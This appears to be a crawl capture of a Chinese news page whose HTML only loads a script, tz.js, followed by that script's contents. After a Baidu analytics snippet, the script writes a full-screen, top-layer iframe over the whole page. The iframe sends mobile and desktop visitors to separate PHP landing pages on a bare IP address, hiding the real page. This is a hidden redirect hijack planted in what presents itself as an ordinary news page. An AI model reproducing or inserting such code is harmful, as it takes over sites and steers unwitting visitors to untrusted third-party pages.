

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://011315.com.cn/news/view/302-1.html
body_size: 75
content:
<script type="text/javascript" src="/tz.js"></script>

--- FILE ---
content_type: application/javascript
request_url: http://011315.com.cn/tz.js
body_size: 751
content:
//统计代码
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2969e2c46854529bcee9c93975f63310";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//跳转代码
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;

  if (is_mobi) {
            iframe.src = 'http://38.165.52.25/mb.php'; //Link luodiye Mobile
         } else {
            iframe.src = 'http://38.165.52.25/pc.php'; //Link luodiye PC/Web
         }
         div1.appendChild(iframe);
         div.appendChild(div1);
         document.write(div.innerHTML);
